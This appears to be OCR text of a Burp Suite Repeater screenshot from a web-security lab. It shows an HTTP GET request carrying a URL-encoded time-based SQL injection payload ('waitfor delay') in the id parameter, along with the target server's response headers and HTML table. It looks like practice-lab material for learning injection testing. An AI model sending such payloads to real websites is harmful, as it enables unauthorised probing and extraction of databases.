 Send
Cancel
Target: http://tuclbn9t.ia.aqlab.cn
HTTP/1
Request
Pretty Raw Hex Chinese
\n
1 GET /?id=
1%27%20if%20(1=2)%20waitfor%20delay%20%270:0:4%27%20--%2012
3 HTTP/1.1
2 Host: tuclbn9t.ia.aqlab.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36 Edg/112.0.1722.39
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Sat, 15 Apr 2023 05:58:16 GMT
4 Content-Type: text/html
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.4.45
7 Connection: close
8 Content-Length: 389
9
10 <table border='1'>
<tr>
<th>
id
</th>
<th>
Title
</th>
<th>
Body
</th>
</tr>
<tr>
<td>
1
</td>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Done
581 bytes | 121 millis